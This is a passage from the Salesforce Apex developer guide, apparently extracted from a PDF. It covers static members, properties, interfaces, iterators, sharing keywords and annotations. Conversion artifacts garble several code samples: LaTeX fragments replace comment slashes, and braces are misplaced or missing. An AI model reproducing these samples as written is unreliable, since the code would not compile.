Static methods are generally used as utility methods and never depend on a particular instance member variable value. Because a static method is only associated with a class, it cannot access any instance member variable values of its class.

Static variables are only static within the scope of the request. They are not static across the server, or across the entire organization.

Use static variables to store information that is shared within the confines of the class. All instances of the same class share a single copy of the static variables. For example, all triggers that are spawned by the same request can communicate with each other by viewing and updating static variables in a related class. A recursive trigger might use the value of a class variable to determine when to exit the recursion.

Suppose you had the following class:

```
public class p {
  public static boolean firstRun = true;
}
```
A trigger that uses this class could then selectively fail the first run of the trigger:

```
trigger t1 on Account (before delete, after delete, after undelete) {
       if(Trigger.isBefore){
          if(Trigger.isDelete){
             if(p.firstRun){
                 Trigger.old[0].addError('Before Account Delete Error');
                  p.firstRun=false;
              }
```
} } }

Class static variables cannot be accessed through an instance of that class. So if class  $\text{c}$  has a static variable  $\text{s}$ , and  $\text{x}$  is an instance of  $\circ$ , then  $x \cdot s$  is not a legal expression.

The same is true for instance methods: if  $M()$  is a static method then  $x.M()$  is not legal. Instead, your code should refer to those static identifiers using the class:  $C.S$  and  $C.M()$ .

If a local variable is named the same as the class name, these static methods and variables are hidden.

Inner classes behave like static Java inner classes, but do not require the static keyword. Inner classes can have instance member variables like outer classes, but there is no implicit pointer to an instance of the outer class (using the this keyword).



}

**Note:** Static variable values are reset between [API batches,](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_calls_soql_changing_batch_size.htm) but governor limits are not. Do not use static variables to track state information on API batches, because Salesforce may break up a batch into smaller chunks than the batch size you specify.

#### **Using Instance Methods and Variables**

Instance methods and member variables are used by an instance of a class, that is, by an object. Instance member variables are declared inside a class, but not within a method. Instance methods usually use instance member variables to affect the behavior of the method.

Suppose you wanted to have a class that collects two dimensional points and plot them on a graph. The following skeleton class illustrates this, making use of member variables to hold the list of points and an inner class to manage the two-dimensional list of points.

```
public class Plotter {
    // This inner class manages the points
    class Point {
        Double x;
        Double y;
        Point(Double x, Double y) {
             this.x = x;
             this.y = y;
        }
        Double getXCoordinate() {
             return x;
        }
        Double getYCoordinate() {
             return y;
        }
    }
    List<Point> points = new List<Point>();
    public void plot(Double x, Double y) {
        points.add(new Point(x, y));
    }
    // The following method takes the list of points and does something with them
    public void render() {
    }
```
{

}

## **Using Initialization Code**

Instance initialization code is a block of code in the following form that is defined in a class:

```
//code body
```
The instance initialization code in a class is executed every time an object is instantiated from that class. These code blocks run before the constructor.

If you do not want to write your own constructor for a class, you can use an instance initialization code block to initialize instance variables. However, most of the time you should either give the variable a default value or use the body of a constructor to do initialization and not use instance initialization code.

Static initialization code is a block of code preceded with the keyword static:

```
static {
   //code body
}
```
Similar to other static code, a static initialization code block is only initialized once on the first use of the class.

A class can have any number of either static or instance initialization code blocks. They can appear anywhere in the code body. The code blocks are executed in the order in which they appear in the file, the same as in Java.

You can use static initialization code to initialize static final variables and to declare any information that is static, such as a map of values. For example:

```
public class MyClass {
    class RGB {
        Integer red;
        Integer green;
        Integer blue;
        RGB(Integer red, Integer green, Integer blue) {
            this.red = red;
            this.green = green;
            this.blue = blue;
        }
     }
   static Map<String, RGB> colorMap = new Map<String, RGB>();
    static {
        colorMap.put('red', new RGB(255, 0, 0));
        colorMap.put('cyan', new RGB(0, 255, 255));
        colorMap.put('magenta', new RGB(255, 0, 255));
    }
}
```
## **Apex Properties**

An Apex *property* is similar to a variable, however, you can do additional things in your code to a property value before it is accessed or returned. Properties can be used in many different ways: they can validate data before a change is made; they can prompt an action when data is changed, such as altering the value of other member variables; or they can expose data that is retrieved from some other source, such as another class.

Property definitions include one or two code blocks, representing a *get accessor* and a *set accessor*:

- The code in a get accessor executes when the property is read.
- The code in a set accessor executes when the property is assigned a new value.

A property with only a get accessor is considered read-only. A property with only a set accessor is considered write-only. A property with both accessors is read-write.

To declare a property, use the following syntax in the body of a class:

```
Public class BasicClass {
   // Property declaration
   access_modifier return_type property_name {
      get {
         //Get accessor code block
      }
      set {
        //Set accessor code block
      }
   }
}
```
Where:

- *access\_modifier* is the access modifier for the property. All modifiers that can be applied to variables can also be applied to properties. These include: public, private, global, protected, static, virtual, abstract, override and transient. For more information on access modifiers, see [Access Modifiers](#page-111-0) on page 110.
- return type is the type of the property, such as Integer, Double, sObject, and so on. For more information, see [Data](#page-37-0) [Types](#page-37-0) on page 36.
- *property\_name* is the name of the property

For example, the following class defines a property named prop. The property is public. The property returns an integer data type.

```
public class BasicProperty {
  public integer prop {
     get { return prop; }
      set { prop = value; }
   }
}
```
The following code segment calls the class above, exercising the get and set accessors:

```
BasicProperty bp = new BasicProperty();
bp.prop = 5; \frac{1}{2} // Calls set accessor
System.assert(bp.prop == 5); // Calls get accessor
```
Note the following:

- The body of the get accessor is similar to that of a method. It must return a value of the property type. Executing the get accessor is the same as reading the value of the variable.
- The get accessor must end in a return statement.
- We recommend that your get accessor should not change the state of the object that it is defined on.
- The set accessor is similar to a method whose return type is void.
- When you assign a value to the property, the set accessor is invoked with an argument that provides the new value.
- When the set accessor is invoked, the system passes an implicit argument to the setter called value of the same data type as the property.
- Properties cannot be defined on [interface](#page-118-0).
- Apex properties are based on their counterparts in  $C\#$ , with the following differences:
	- ◊ Properties provide storage for values directly. You do not need to create supporting members for storing values.
	- ◊ It is possible to create automatic properties in Apex. For more information, see [Using Automatic Properties](#page-117-0) on page 116.

## <span id="page-117-0"></span>**Using Automatic Properties**

Properties do not require additional code in their get or set accessor code blocks. Instead, you can leave get and set accessor code blocks empty to define an *automatic property*. Automatic properties allow you to write more compact code that is easier to debug and maintain. They can be declared as read-only, read-write, or write-only. The following example creates three automatic properties:

```
public class AutomaticProperty {
   public integer MyReadOnlyProp { get; }
   public double MyReadWriteProp { get; set; }
  public string MyWriteOnlyProp { set; }
}
```
The following code segment exercises these properties:

```
AutomaticProperty ap = new AutomaticProperty();
ap.MyReadOnlyProp = 5; \frac{1}{2} // This produces a compile error: not writable ap.MyReadWriteProp = 5; \frac{1}{2} No error
ap.MyReadWriteProp = 5;
System.assert(MyWriteOnlyProp == 5); // This produces a compile error: not readable
```
## **Using Static Properties**

When a property is declared as static, the property's accessor methods execute in a static context. This means that the accessors do not have access to non-static member variables defined in the class. The following example creates a class with both static and instance properties:

```
public class StaticProperty {
   public static integer StaticMember;
   public integer NonStaticMember;
   public static integer MyGoodStaticProp {
    get{return MyGoodStaticProp;}
   }
   // The following produces a system error
   // public static integer MyBadStaticProp { return NonStaticMember; }
   public integer MyGoodNonStaticProp {
     get{return NonStaticMember;}
   }
}
```
The following code segment calls the static and instance properties:

```
StaticProperty sp = new StaticProperty();
// The following produces a system error: a static variable cannot be
// accessed through an object instance
// sp.MyGoodStaticProp = 5;
// The following does not produce an error
StaticProperty.MyGoodStaticProp = 5;
```
## **Using Access Modifiers on Property Accessors**

Property accessors can be defined with their own access modifiers. If an accessor includes its own access modifier, this modifier overrides the access modifier of the property. The access modifier of an individual accessor must be more restrictive than the access modifier on the property itself. For example, if the property has been defined as public, the individual accessor cannot be defined as global. The following class definition shows additional examples:

```
global virtual class PropertyVisibility {
  // X is private for read and public for write
  public integer X { private get; set; }
  // Y can be globally read but only written within a class
  global integer Y { get; public set; }
  // Z can be read within the class but only subclasses can set it
  public integer Z { get; protected set; }
}
```
# <span id="page-118-0"></span>**Interfaces and Extending Classes**

An *interface* is like a class in which none of the methods have been implemented—the method signatures are there, but the body of each method is empty. To use an interface, another class must implement it by providing a body for all of the methods contained in the interface.

Interfaces can provide a layer of abstraction to your code. They separate the specific implementation of a method from the declaration for that method. This way you can have different implementations of a method based on your specific application.

Defining an interface is similar to defining a new class. For example, a company might have two types of purchase orders, ones that come from customers, and others that come from their employees. Both are a type of purchase order. Suppose you needed a method to provide a discount. The amount of the discount can depend on the type of purchase order.

You can model the general concept of a purchase order as an interface and have specific implementations for customers and employees. In the following example the focus is only on the discount aspect of a purchase order.

```
public class PurchaseOrders {
    // An interface that defines what a purchase order looks like in general
   public interface PurchaseOrder {
       // All other functionality excluded
       Double discount();
    }
    // One implementation of the interface for customers
   public virtual class CustomerPurchaseOrder implements PurchaseOrder {
       public virtual Double discount() {
            return .05; // Flat 5% discount
        }
    }
```

```
// Employee purchase order extends Customer purchase order, but with a
  // different discount
   public class EmployeePurchaseOrder extends CustomerPurchaseOrder{
         public override Double discount() {
            return .10; // It's worth it being an employee! 10% discount
        }
   }
}
```
Note the following about the above example:

- The interface PurchaseOrder is defined as a general prototype. Methods defined within an interface have no access modifiers and contain just their signature.
- The CustomerPurchaseOrder class implements this interface; therefore, it must provide a definition for the discount method. As with Java, any class that implements an interface must define all of the methods contained in the interface.
- The employee version of the purchase order *extends* the customer version. A class extends another class using the keyword extends. A class can only extend one other class, but it can implement more than one interface.

When you define a new interface, you are defining a new data type. You can use an interface name in any place you can use another data type name. If you define a variable whose type is an interface, any object you assign to it *must* be an instance of a class that implements the interface, or a sub-interface data type.

An interface can extend another interface. As with classes, when an interface extends another interface, all the methods and properties of the extended interface are available to the extending interface.

See also [Classes and Casting](#page-137-0) on page 136.

You cannot add a method to an interface after the class has been uploaded in a Managed - Released package version. For more information about managed packages, see [Developing Apex in Managed Packages](#page-222-0) on page 221.

## **Parameterized Typing and Interfaces**

Apex, in general, is a statically-typed programming language, which means users must specify the data type for a variable before that variable can be used. For example, the following is legal in Apex:

Integer  $x = 1$ ;

The following is not legal if  $x$  has not been defined earlier:

 $x = 1;$ 

Lists, maps and sets are *parameterized* in Apex: they take any data type Apex supports for them as an argument. That data type must be replaced with an actual data type upon construction of the list, map or set. For example:

List<String> myList = new List<String>();

Parameterized typing allows interfaces to be implemented with generic data type parameters that are replaced with actual data types upon construction.

The following gives an example of how the syntax of a parameterized interface works. In this example, the interface Pair has two *type variables*, T and U. A type variable can be used like a regular type in the body of the interface.

```
public virtual interface Pair<T, U> {
  T getFirst();
```
}

```
U getSecond();
void setFirst(T val);
void setSecond(U val);
Pair<U, T> swap();
```
The following interface  $\text{DoubleUp}$  extends the Pair interface. It uses the type variable  $\text{T}$ :

```
public interface DoubleUp<T> extends Pair<T, T> {}
```
**Tip:** Notice that Pair must be defined as virtual for it to be extended by DoubleUp.

## **Implementing Parameterized Interfaces**

A class that implements a parameterized interface must pass data types in as arguments to the interface's type parameters.

```
public class StringPair implements DoubleUp<String> {
   private String s1;
   private String s2;
   public StringPair(String s1, String s2) {
       this.s1 = s1;
       this.s2 = s2;
    }
   public String getFirst() { return this.s1; }
   public String getSecond() { return this.s2; }
   public void setFirst(String val) { this.s1 = val; }
   public void setSecond(String val) { this.s2 = val; }
   public Pair<String, String> swap() {
       return new StringPair(this.s2, this.s1);
    }
}
```
Type variables can never appear outside an interface declaration, such as in a class. However, fully instantiated types, such as Pair<String, String> are allowed anywhere in Apex that any other data type can appear. For example, the following are legal in Apex:

```
Pair<String, String> y = x.sum();
DoubleUp<String> z = (DoubleUp<String>) y;
```
In this example, when the compiler compiles the class  $StringPair$ , it must check that the class implements all of the methods in DoubleUp<String> and in Pair<String, String>. So the compliler substitutes String for T and String for U inside the body of interface  $Pair < T$ ,  $U >$ .

DoubleUp<String> x = new StringPair('foo', 'bar');

This means that the following method prototypes must implement in StringPair for the class to successfully compile:

```
String getFirst();
String getSecond();
void setFirst(String val);
void setSecond(String val);
Pair<String, String> swap();
```
#### **Overloading Methods**

In this example, the following interface is used:

```
public interface Overloaded<T> {
   void foo(T x);
   void foo(String x);
}
```
The interface Overloaded is legal in Apex: you can overload a method by defining two or more methods with the same name but different parameters. However, you cannot have any ambiguity when invoking an overloaded method.

The following class successfully implements the Overloaded interface because it simultaneously implements both method prototypes specified in the interface:

```
public class MyClass implements Overloaded<String> {
   public void foo(String x) {}
}
```
The following executes successfully because m is typed as MyClass, therefore MyClass.foo is the unique, matching method.

```
MyClass m = new MyClass();
m.foo('bar');
```
The following does *not* execute successfully because o is typed as Overloaded<String>, and so there are two matching methods for o.foo(), neither of which typed to a specific method. The compiler cannot distinguish which of the two matching methods should be used. :

```
Overloaded<String> o = m;
o.foo('bar');
```
#### **Subtyping with Parameterized Lists**

In Apex, if type  $T$  is a subtype of U, then List<T> would be a subtype of List<U>. For example, the following is legal:

```
List<String> slst = new List<String> {'foo', 'bar'};
List<Object> olst = slst;
```
However, you cannot use this in interfaces with parameterized types, such as for List, Map or Set. The following is not legal:

```
public interface I<T> {}
I<String> x = ...;I<Object> y = x; // Compile error: Illegal assignment from I<String> to I<Object>
```
## **Custom Iterators**

An iterator traverses through every item in a collection. For example, in a while loop in Apex, you define a condition for exiting the loop, and you must provide some means of traversing the collection, that is, an iterator. In the following example, count is incremented by 1 every time the loop is executed  $(count++)$ :

```
while (count < 11) {
   System.debug(count);
      count++;
   }
```
Using the Iterator interface you can create a custom set of instructions for traversing a List through a loop. This is useful for data that exists in sources outside of Salesforce that you would normally define the scope of using a SELECT statement. Iterators can also be used if you have multiple SELECT statements.

## **Using Custom Iterators**

To use custom iterators, you must create an Apex class that implements the Iterator interface.

The Iterator interface has the following instance methods:



All methods in the Iterator interface must be declared as global.

You can only use a custom iterator in a while loop. For example:

```
IterableString x = new IterableString('This is a really cool test.');
   while(x.hasNext()){
      system.debug(x.next());
   }
```
Iterators are not currently supported in for loops.

## **Using Custom Iterators with Iterable**

If you do not want to use a custom iterator with a list, but instead want to create your own data structure, you can use the Iterable interface to generate the data structure.

The Iterable interface has the following method:



The iterator method must be declared as global. It creates a reference to the iterator that you can then use to traverse the data structure.

In the following example a custom iterator iterates through a collection:

```
global class CustomIterable
  implements Iterator<Account>{
  List<Account> accs {get; set;}
  Integer i {get; set;}
  public CustomIterable(){
      accs =[SELECT Id, Name,
      NumberOfEmployees
      FROM Account
      WHERE Name = 'false'];
```

```
i = 0;}
  global boolean hasNext(){
       if(i \geq accs.size()) {
           return false;
       } else {
           return true;
       }
  }
  global Account next(){
       // 8 is an arbitrary
       // constant in this example
       // that represents the
       // maximum size of the list.
       if(i == 8){return null;}
      i++;return accs[i-1];
   }
}
```
The following calls the above code:

```
global class foo implements iterable<Account>{
   global Iterator<Account> Iterator(){
      return new CustomIterable();
   }
}
```
The following is a batch job that uses an iterator:

```
global class batchClass implements Database.batchable<Account>{
   global Iterable<Account> start(Database.batchableContext info){
       return new foo();
   }
   global void execute(Database.batchableContext info, List<Account> scope){
       List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
           a.Name = 'true';a.NumberOfEmployees = 69;
           accsToUpdate.add(a);
       }
       update accsToUpdate;
   }
   global void finish(Database.batchableContext info){
   }
}
```
## **Keywords**

Apex has the following keywords available:

- [final](#page-124-0)
- [instanceof](#page-124-1)
- [super](#page-124-2)
- [this](#page-125-0)
- [transient](#page-126-0)
- with sharing and [without](#page-127-0) sharing

## <span id="page-124-0"></span>**Using the final Keyword**

You can use the final keyword to modify variables.

- Final variables can only be assigned a value once, either when you declare a variable or in initialization code. You must assign a value to it in one of these two places.
- Static final variables can be changed in static initialization code or where defined.
- Member final variables can be changed in initialization code blocks, constructors, or with other variable declarations.
- To define a constant, mark a variable as both static and final (see [Constants](#page-53-0) on page 52).
- Non-final static variables are used to communicate state at the class level (such as state between triggers). However, they are not shared across requests.
- <span id="page-124-1"></span>• Methods and classes are final by default. You cannot use the final keyword in the declaration of a class or method. This means they cannot be overridden. Use the virtual keyword if you need to override a method or class.

## **Using the instanceof Keyword**

If you need to verify at runtime whether an object is actually an instance of a particular class, use the instanceof keyword. The instanceof keyword can only be used to verify if the target type in the expression on the right of the keyword is a viable alternative for the declared type of the expression on the left.

You could add the following check to the Report class in the [classes and casting example](#page-137-0) before you cast the item back into a CustomReport object.

```
If (Reports.get(0) instanceof CustomReport) {
    // Can safely cast it back to a custom report object
  CustomReport c = (CustomReport) Reports.get(0);
   } Else {
  // Do something with the non-custom-report.
}
```
#### **Using the super Keyword**

The super keyword can be used by classes that are extended from virtual or abstract classes. By using super, you can override constructors and methods from the parent class.

For example, if you have the following virtual class:

```
public virtual class SuperClass {
    public String mySalutation;
    public String myFirstName;
   public String myLastName;
   public SuperClass() {
        mySalutation = 'Mr.';
        myFirstName = 'Carl';
       myLastName = 'Vonderburg';
    }
```
}

```
public SuperClass(String salutation, String firstName, String lastName) {
     mySalutation = salutation;
    myFirstName = firstName;
    myLastName = lastName;
 }
public virtual void printName() {
     System.debug('My name is ' + mySalutation + myLastName);
 }
public virtual String getFirstName() {
   return myFirstName;
}
```
You can create the following class that extends Superclass and overrides its printName method:

```
public class Subclass extends Superclass {
 public override void printName() {
       super.printName();
       System.debug('But you can call me ' + super.getFirstName());
   }
}
```
The expected output when calling Subclass.printName is My name is Mr. Vonderburg. But you can call me Carl.

You can also use super to call constructors. Add the following constructor to SubClass:

```
public Subclass() {
   super('Madam', 'Brenda', 'Clapentrap');
}
```
Now, the expected output of Subclass.printName is My name is Madam Clapentrap. But you can call me Brenda.

# **Best Practices for Using the super Keyword**

- <span id="page-125-0"></span>• Only classes that are extending from virtual or abstract classes can use super.
- You can only use super in methods that are designated with the override keyword.

## **Using the this Keyword**

There are two different ways of using the this keyword.

You can use the this keyword in dot notation, without parenthesis, to represent the current instance of the class in which it appears. Use this form of the this keyword to access instance variables and methods. For example:

```
public class myTestThis {
string s;
  {
      this.s = 'TestString';
```
} }

In the above example, the class myTestThis declares an instance variable s. The initialization code populates the variable using the this keyword.

Or you can use the this keyword to do constructor chaining, that is, in one constructor, call another constructor. In this format, use the this keyword with parentheses. For example:

```
public class testThis {
// First constructor for the class. It requires a string parameter.
   public testThis(string s2) {
   }
// Second constructor for the class. It does not require a parameter.
// This constructor calls the first constructor using the this keyword.
  public testThis() {
       this('None');
   }
}
```
<span id="page-126-0"></span>When you use the this keyword in a constructor to do constructor chaining, it must be the first statement in the constructor.

## **Using the transient Keyword**

Use the transient keyword to declare instance variables that can't be saved, and shouldn't be transmitted as part of the view state for a Visualforce page. For example:

Transient Integer currentTotal;

You can also use the transient keyword in Apex classes that are serializable, namely in controllers, controller extensions, or classes that implement the Batchable or Schedulable interface. In addition, you can use transient in classes that define the types of fields declared in the serializable classes.

Declaring variables as transient reduces view state size. A common use case for the transient keyword is a field on a Visualforce page that is needed only for the duration of a page request, but should not be part of the page's view state and would use too many system resources to be recomputed many times during a request.

Some Apex objects are automatically considered transient, that is, their value does not get saved as part of the page's view state. These objects include the following:

- PageReferences
- XmlStream classes
- Collections automatically marked as transient only if the type of object that they hold is automatically marked as transient, such as a collection of Savepoints
- Most of the objects generated by system methods, such as Schema.getGlobalDescribe.
- JSONParser class instances. For more information, see [JSON Support](#page-357-0) on page 356.

[Static variables](http://www.salesforce.com/us/developer/docs/apexcode/index_Left.htm#StartTopic=Content%2Fapex_classes_static.htm|SkinName=webhelp) also don't get transmitted through the view state.

The following example contains both a Visualforce page and a custom controller. Clicking the **refresh** button on the page causes the transient date to be updated because it is being recreated each time the page is refreshed. The non-transient date continues to have its original value, which has been deserialized from the view state, so it remains the same.

```
<apex:page controller="ExampleController">
  T1: { !t1} <br> <math>\frac{h}{2}</math>T2: {!t2} <br/>
  <apex:form>
    <apex:commandLink value="refresh"/>
  </apex:form>
</apex:page>
public class ExampleController {
    DateTime t1:
    transient DateTime t2;
    public String getT1() {
        if (t1 == null) t1 = System.now();
        return ' + t1;
    }
    public String getT2() {
        if (t2 == null) t2 = System.now();
        return '' + t2;
    }
}
```
## <span id="page-127-0"></span>**Using the with sharing or without sharing Keywords**

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution.



**Note:** The only exceptions to this rule are Apex code that is executed with the executeAnonymous call. executeAnonymous always executes using the full permissions of the current user. For more information on executeAnonymous, see [Anonymous Blocks](#page-100-0) on page 99.

Because these rules aren't enforced, developers who use Apex must take care that they don't inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. They should be particularly careful with Web services, which can be restricted by permissions, but execute in system context once they are initiated.

Most of the time, system context provides the correct behavior for system-level operations such as triggers and Web services that need access to all data in an organization. However, you can also specify that particular Apex classes should enforce the sharing rules that apply to the current user. (For more information on sharing rules, see the Salesforce.com online help.)



**Note:** A user's permissions and field-level security are always ignored to ensure that Apex code can view all fields and objects in an organization. If particular fields or objects are hidden for a user, the code would fail to compile at runtime.

Use the with sharing keywords when declaring a class to enforce the sharing rules that apply to the current user. For example:

```
public with sharing class sharingClass {
// Code here
```
}

Use the without sharing keywords when declaring a class to ensure that the sharing rules for the current user are **not** enforced. For example:

```
public without sharing class noSharing {
// Code here
}
```
If a class is not declared as either with or without sharing, the current sharing rules remain in effect. This means that if the class is called by a class that has sharing enforced, then sharing is enforced for the called class.

Both inner classes and outer classes can be declared as with sharing. The sharing setting applies to all code contained in the class, including initialization code, constructors, and methods. Classes inherit this setting from a parent class when one class extends or implements another, but inner classes do **not** inherit the sharing setting from their container class.

For example:

```
public with sharing class CWith {
  // All code in this class operates with enforced sharing rules.
 Account a = [SELECT : . . ];
 public static void m() { . . . }
 static {
    . . .
  }
  {
      . . .
  }
 public c() {
    \cdot . \cdot}
}
public without sharing class CWithout {
  // All code in this class ignores sharing rules and operates
  // as if the context user has the Modify All Data permission.
 Account a = [SELECT : . . ];
  . . .
 public static void m() {
    . . .
    // This call into CWith operates with enforced sharing rules
    // for the context user. When the call finishes, the code execution
    // returns to without sharing mode.
    CWith.m();
  }
 public class CInner {
    // All code in this class executes with the same sharing context // as the code that calls it.
      as the code that calls it.
    // Inner classes are separate from outer classes.
    . . .
```

```
// Again, this call into CWith operates with enforced sharing rules
   // for the context user, regardless of the class that initially called this inner class.
   // When the call finishes, the code execution returns to the sharing mode that was used
to call this inner class.
   CWith.m();
 }
 public class CInnerWithOut exends CWithout {
   // All code in this class ignores sharing rules because
   // this class extends a parent class that ignores sharing rules.
 }
}
```


**Caution:** There is no guarantee that a class declared as with sharing doesn't call code that operates as without sharing. Class-level security is always still necessary. In addition, all SOQL or SOSL queries that use PriceBook2 ignore the with sharing keyword. All PriceBook records are returned, regardless of the applied sharing rules.

Enforcing the current user's sharing rules can impact:

- SOQL and SOSL queries. A query may return fewer rows than it would operating in system context.
- DML operations. An operation may fail because the current user doesn't have the correct permissions. For example, if the user specifies a foreign key value that exists in the organization, but which the current user does not have access to.

## **Annotations**

An Apex annotation modifies the way a method or class is used, similar to annotations in Java.

Annotations are defined with an initial @ symbol, followed by the appropriate keyword. To add an annotation to a method, specify it immediately before the method or class definition. For example:

```
global class MyClass {
    @future
     Public static void myMethod(String a)
     {
          //long-running Apex code
     }
}
```
Apex supports the following annotations:

- [@Deprecated](#page-130-0)
- [@Future](#page-130-1)
- [@IsTest](#page-132-0)
- [@ReadOnly](#page-135-0)
- [@RemoteAction](#page-135-1)
- Apex REST annotations:
	- ◊ [@RestResource](#page-136-0)(urlMapping='/*yourUrl*')
	- ◊ [@HttpDelete](#page-137-1)
	- ◊ [@HttpGet](#page-137-2)
	- ◊ [@HttpPatch](#page-137-3)
- ◊ [@HttpPost](#page-137-4)
- ◊ [@HttpPut](#page-137-5)

}

## <span id="page-130-0"></span>**Deprecated Annotation**

Use the deprecated annotation to identify methods, classes, exceptions, enums, interfaces, or variables that can no longer be referenced in subsequent releases of the [managed package](#page-222-0) in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. New subscribers cannot see the deprecated elements, while the elements continue to function for existing subscribers and API integrations.

The following code snippet shows a deprecated method. The same syntax can be used to deprecate classes, exceptions, enums, interfaces, or variables.

```
@deprecated
// This method is deprecated. Use myOptimizedMethod(String a, String b) instead.
public void myMethod(String a) {
```
Note the following rules when deprecating Apex identifiers:

- Unmanaged packages cannot contain code that uses the deprecated keyword.
- When something in Apex, or when a custom object is deprecated, all [global](#page-112-0) access modifiers that reference the deprecated identifier must also be deprecated. Any global method that uses the deprecated type in its signature, either in an input argument or the method return type, must also be deprecated. A deprecated item, such as a method or a class, can still be referenced internally by the package developer.
- webService methods and variables cannot be deprecated.
- You can deprecate an enum but you cannot deprecate individual enum values.
- You can deprecate an interface but you cannot deprecate individual methods in an interface.
- You can deprecate an abstract class but you cannot deprecate individual abstract methods in an abstract class.
- <span id="page-130-1"></span>• You cannot remove the deprecated annotation to undeprecate something in Apex after you have released a package version where that item in Apex is deprecated.

For more information about package versions, see [Developing Apex in Managed Packages](#page-222-0) on page 221.

## **Future Annotation**

Use the future annotation to identify methods that are executed asynchronously. When you specify future, the method executes when Salesforce has available resources.

For example, you can use the future annotation when making an asynchronous Web service callout to an external service. Without the annotation, the Web service callout is made from the same thread that is executing the Apex code, and no additional processing can occur until the callout is complete (synchronous processing).

Methods with the future annotation must be static methods, and can only return a void type.

To make a method in a class execute asynchronously, define the method with the future annotation. For example:

```
global class MyFutureClass {
  @future
 static void myMethod(String a, Integer i) {
```
}

```
System.debug('Method called with: ' + a + ' and ' + i);
  //do callout, other long running code
}
```
The following snippet shows how to specify that a method executes a callout:

```
@future (callout=true)
 public static void doCalloutFromFuture() {
   //Add code to perform callout
}
```
You can specify (callout=false) to prevent a method from making callouts.

To test methods defined with the future annotation, call the class containing the method in a [startTest](#page-395-0), stopTest code [block. A](#page-395-0)ll asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.

Methods with the future annotation have the following limits:

• No more than 10 method calls per Apex invocation



Note: Asynchronous calls, such as @future or executeBatch, called in a startTest, stopTest block, do not count against your limits for the number of queued jobs.

- Salesforce also imposes a limit on the number of future method invocations: 200 method calls per full Salesforce user license, Salesforce Platform user license, or Force.com - One App user license, per 24 hours. This is an organization-wide limit. Chatter Only, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included in this limit calculation. For example, suppose your organization has three full Salesforce licenses, two Salesforce Platform licenses, and 100 Customer Portal User licenses. Your entire organization is limited to only 1,000 method calls every 24 hours  $((3+2) * 200, \text{ not } 105.)$
- The parameters specified must be primitive dataypes, arrays of primitive datatypes, or collections of primitive datatypes.
- Methods with the future annotation cannot take sObjects or objects as arguments.
- Methods with the future annotation cannot be used in Visualforce controllers in either get*MethodName* or set*MethodName* methods, nor in the constructor.

Remember that any method using the future annotation requires special consideration, because the method does not necessarily execute in the same order it is called.

You cannot call a method annotated with future from a method that also has the future annotation. Nor can you call a trigger from an annotated method that calls another annotated method.

The getContent and getContentAsPDF PageReference methods cannot be used in methods with the future annotation.

For more information about callouts, see [Invoking Callouts Using Apex](#page-242-0) on page 241.

**See Also:**

[Understanding Execution Governors and Limits](#page-216-0)

## <span id="page-132-0"></span>**IsTest Annotation**

Use the isTest annotation to define classes or individual methods that only contain code used for testing your application. The isTest annotation is similar to creating methods declared as testMethod.



**Note:** Classes defined with the isTest annotation don't count against your organization limit of 2 MB for all Apex code. Individual methods defined with the isTest annotation *do* count against your organization limits. See [Understanding Execution Governors and Limits](#page-216-0) on page 215.

Starting with Apex code saved using Salesforce API version 24.0, test methods don't have access by default to pre-existing data in the organization. However, test code saved against Salesforce API version 23.0 or earlier continues to have access to all data in the organization and its data access is unchanged. See [Isolation of Test Data from Organization Data in Unit Tests](#page-152-0) on page 151.

Classes and methods defined as isTest can be either private or public. Classes defined as isTest must be top-level classes.

This is an example of a private test class that contains two test methods.

```
@isTest
private class MyTestClass {
   // Methods for testing
   @isTest static void test1() {
     // Implement test code
   }
   @isTest static void test2() {
      // Implement test code
   }
}
```
This is an example of a public test class that contains utility methods for test data creation:

```
@isTest
public class TestUtil {
   public static void createTestAccounts() {
     // Create some test accounts
   }
   public static void createTestContacts() {
      // Create some test contacts
   }
}
```
Classes defined as isTest can't be interfaces or enums.

Methods of a public test class can only be called from a running test, that is, a test method or code invoked by a test method, and can't be called by a non-test request. In addition, test class methods can be invoked using the Salesforce user interface or the API. For more information, see [Running Unit Test Methods.](#page-151-0)

## **IsTest(SeeAllData=true) Annotation**

For Apex code saved using Salesforce API version 24.0 and later, use the isTest(SeeAllData=true) annotation to grant test classes and individual test methods access to all data in the organization, including pre-existing data that the test didn't

create. Starting with Apex code saved using Salesforce API version 24.0, test methods don't have access by default to pre-existing data in the organization. However, test code saved against Salesforce API version 23.0 or earlier continues to have access to all data in the organization and its data access is unchanged. See [Isolation of Test Data from Organization Data in Unit Tests](#page-152-0) on page 151.

#### **Considerations of the IsTest(SeeAllData=true) Annotation**

- If a test class is defined with the isTest(SeeAllData=true) annotation, this annotation applies to all its test methods whether the test methods are defined with the @isTest annotation or the testmethod keyword.
- The isTest (SeeAllData=true) annotation is used to open up data access when applied at the class or method level. However, using isTest(SeeAllData=false) on a method doesn't restrict organization data access for that method if the containing class has already been defined with the isTest(SeeAllData=true) annotation. In this case, the method will still have access to all the data in the organization.

